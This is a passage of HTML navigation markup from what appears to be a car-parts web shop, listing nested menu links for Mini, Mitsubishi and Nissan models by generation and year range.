  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1420-patrol-gr-02-04" title="PATROL GR (02-04)">PATROL GR (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1421-patrol-gr-04-10" title="PATROL GR (04-10)">PATROL GR (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1422-patrol-gr-10-14" title="PATROL GR (10-14)">PATROL GR (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
